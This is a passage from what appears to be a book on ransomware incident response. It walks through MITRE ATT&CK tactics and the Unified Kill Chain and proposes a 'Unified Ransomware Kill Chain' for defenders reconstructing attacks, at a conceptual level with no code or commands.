* Exfiltration
* Impact

Let's look at each tactic separately.

**Reconnaissance**

The adversary collects information about the target. As discussed previously, threat actors may use both passive and active methods for profiling the target and getting the information they need to initiate the attack.

There are many ways to conduct the reconnaissance phase of the attack. Some actors prefer to use dual-use tools, while others employ a manual process. There is no right or wrong answer; it's a matter of what will work and what won't.

**Resource development**

ATT&CK has a separate tactic for describing the stage of an attack where threat actors prepare the infrastructure – set up servers, register domains, prepare phishing emails, obtain ransomware or other types of malware and tools from third-party providers, and so on.

**Initial access**

Threat actors, including ransomware affiliates, may use various techniques to gain initial access to the target network. As you already know, they may exploit public-facing applications, use spear phishing, and abuse remote access services or trusted relationships to jump from one compromised network to another.

**Execution**

Threat actors need to execute various commands and binaries during the attack life cycle. It may be a payload that is downloaded and executed via malicious macros embedded into a Microsoft Office document, various reconnaissance commands executed via a web shell, or a ransomware binary triggered on a remote host via PsExec.

**Persistence**

Ransomware affiliates need to maintain their foothold, so they may use, for example, legitimate remote access software for redundant access to the compromised network, or use more traditional techniques to survive reboots, such as registry modifications or creating scheduled tasks.

**Privilege escalation**

In many cases, threat actors don't have proper privileges to start post-exploitation activities effectively, so they need to escalate them. Ransomware affiliates may leverage various misconfigurations and vulnerabilities to achieve it. Also, some persistence techniques enable privilege escalation.

**Defense evasion**

Ransomware deployment is almost impossible without disabling security products implemented in the target environment. What is more, threat actors need to avoid detection throughout the attack life cycle, so they obfuscate/encrypt their toolset and remove artifacts and logs in order to make the investigation and response process more difficult.

**Credential access**

Usually, ransomware affiliates need to access various servers during the attack life cycle, for example, for data exfiltration or backup removal. So, they require proper credentials to solve this task. You already know that they may dump them from memory, extract them from various password stores, or, for example, run a kerberoasting attack.

**Discovery**

To exfiltrate the most sensitive data and deploy ransomware on as many hosts as possible, threat actors need to perform proper reconnaissance. This may include collecting information about installed software, accounts, network shares, and remote hosts.

**Lateral movement**

Ransomware affiliates mostly target corporate networks, so they need to jump from one compromised system to another. In most cases, they use legitimate credentials and protocols, such as RDP and SMB.

**Collection**

Ransomware affiliates need to collect sensitive data before exfiltration and placement on the DLS. Threat actors may collect data from local systems, network shared drives, emails, and other sources of sensitive data.

**Command and control**

Threat actors need to communicate with compromised systems. To avoid detection, ransomware affiliates may mimic normal traffic, obfuscate or encrypt transferred data, or, for example, use a connection proxy.

**Exfiltration**

Ransomware affiliates may exfiltrate collected data using the main C2 channel, as well as using various web services. Before exfiltration, data can be archived and/or encrypted.

**Impact**

The main goal of most ransomware affiliates is to encrypt data on target systems. At the same time, they always attempt to inhibit system recovery, destroying both built-in and third-party backups.

Of course, both models have their advantages and disadvantages, so some researchers combine them to create something new. A good example is the Unified Kill Chain.

The Unified Kill Chain

The Unified Kill Chain merges and extends the Cyber Kill Chain® and MITRE ATT&CK®. It was developed by Paul Pols in his master's thesis, *Modeling Fancy Bear Attacks: Unifying the Cyber Kill Chain*.

The white paper is available here: [**https://www.unifiedkillchain.com/assets/The-Unified-Kill-Chain.pdf**](https://www.unifiedkillchain.com/assets/The-Unified-Kill-Chain.pdf).

The Unified Kill Chain splits the attack life cycle into three main stages: Initial Foothold, Network Propagation, and Action on Objectives. Let's look at each stage separately.

**Initial Foothold**

The first stage describes the steps performed by threat actors to gain access to the target system or network.



Figure 12.1 – The steps of the Initial Foothold stage

The life cycle starts with researching the target (**Reconnaissance**). Then, ransomware affiliates need to prepare the infrastructure: malware (including ransomware) and other weaponized objects, as well as C2 infrastructure, and so on (**Weaponization**). If weaponized objects are used, for example, malicious documents, they should be delivered to the target (**Delivery**). Threat actors should either trick the victim into downloading and opening a malicious file (**Social Engineering**) or exploit a vulnerability to execute it (**Exploitation**). Once the malicious or weaponized object is executed, threat actors may need to acquire persistent access to the compromised system (**Persistence**). To start pivoting, threat actors should bypass defenses (**Defense Evasion**), as well as being able to communicate with the initially compromised system (**Command and Control**).

**Network Propagation**

Once ransomware affiliates have gained an initial foothold in the target network, they are ready to pivot to the next stage – Network Propagation.



Figure 12.2 – The steps of the Network Propagation stage

Threat actors need to collect information about the compromised system in order to understand current privileges and accesses (**Discovery**). If current privileges are not enough, threat actors may escalate them, for example, via exploiting a vulnerability (**Privilege Escalation**). With elevated privileges, ransomware affiliates can execute arbitrary code on the compromised system (**Execution**). The ability to execute arbitrary code enables threat actors to obtain credential material (**Credential Access**). With the proper credentials, ransomware affiliates may discover remote systems (**Discovery**) and start moving laterally (**Lateral Movement**), so they can start performing actions on the objectives of the attack.

**Actions on Objectives**

With proper credentials and the ability to move laterally, ransomware affiliates can move to the final stage – Actions on Objectives.



Figure 12.3 – The steps of the Actions on Objectives stage

As you already well know, in many human-operated ransomware attacks, one of the main goals of threat actors is to access sensitive data. Once such data is discovered, it's collected (**Collection**) and then exfiltrated (**Exfiltration**). After achieving this goal, threat actors are usually ready to move to the final stage – ransomware deployment (**Impact**).

OK. We have looked at various kill chains, and now it's time to build our own – the Unified Ransomware Kill Chain.

The Unified Ransomware Kill Chain

Throughout this book we have consumed quite a lot of cyber threat intelligence related to ransomware attacks, as well as looked at the most common techniques used by threat actors from a forensic perspective, so we have a good understanding of human-operated ransomware attacks and are ready to build a unique kill chain.

**Gain Access to the Network**

Ransomware affiliates may gain access to the target network themselves or purchase such access from the initial access brokers. Access may be granted to a certain host in the network, or to the network itself, for example, via compromised VPN credentials.

Ransomware affiliates may employ a wide range of techniques to gain access, from quite common techniques, such as brute-force attacks and phishing emails, to more advanced techniques, such as supply chain attacks.

**Establish Foothold**

This stage may include various activities. Ransomware affiliates may need to collect information about the compromised host, find ways to elevate privileges and access credentials, as well as disabling or bypassing defenses to initiate network discovery and propagation.

Also, ransomware affiliates may need to gain persistent access to the compromised system and organize redundant access to it.

**Network Discovery**

Before starting network propagation, ransomware affiliates need to collect information about remote systems so that they can understand where they should pivot first.

**Key Assets Discovery**

Of course, not every host is equally valuable for threat actors. Mostly, they are interested in assets where they can acquire additional privileged credentials, sensitive information for collection and exfiltration, and, of course, backups!

**Network Propagation**

To gain access to the most valuable assets, ransomware affiliates need to move laterally through the network. As you already know, they commonly use legitimate tools and techniques to enable this capability.

**Data Exfiltration**

In some cases, ransomware affiliates may exfiltrate data just from one host, for example, a file server. At the same time, threat actors may collect and exfiltrate data from multiple sources. In some cases, such activity may last a month or even longer.

Despite the fact that data exfiltration is a trend for modern human-operated ransomware attacks, sometimes, threat actors skip this stage.

**Deployment Preparation**

Many compromised environments have at least some security products implemented and backups available, so threat actors need to disable and remove them prior to ransomware deployment.

**Ransomware Deployment**

At this stage, threat actors attempt to achieve their main goal – deploy ransomware. It's important to note that in some cases, they may not even use malicious code and could encrypt data with legitimate tools such as BitLocker and DiskCryptor.

Most ransomware is very noisy and easily detected, so threat actors try to find new ways to bypass defenses and achieve their goals.

**Extortion**

Encrypting the whole network and waiting for a response from the victim may not be very effective, so ransomware affiliates are finding new ways to facilitate extortion. They may put samples of exfiltrated data on the DLS, call the victims' employees, and even perform DDoS attacks against already compromised infrastructure.



Figure 12.4 – The Unified Ransomware Kill Chain

As you can see, three stages are looped as ransomware affiliates may perform the same activities on multiple hosts.

The Unified Ransomware Kill Chain can easily be used by incident responders to reconstruct a ransomware attack during the engagement and structure the final report, so each stage of the attack is easy to understand and you have enough artifacts to describe it.

Summary

Throughout this book, you've learned a lot about modern human-operated ransomware attacks. Now you can find and monitor various cyber threat intelligence sources.

You clearly understand the ransomware attack life cycle and can use various kill chains, including the Unified Ransomware Kill Chain, to reconstruct such attacks, and you know the most common forensic artifacts, which may help you to solve this task.

I hope this book will help you in your current or future incident response engagements, as well as helping you better understand the current threat landscape related to human-operated ransomware attacks.

One other important note; you shouldn't just focus on default forensic artifacts described in this book as some environments may have quite useful third-party sources, such as SIEMs and EDEs. Use as much data as possible – this will allow you to reconstruct the attack in as much detail as possible and build proper protection to save your (or your client's) network from such threats.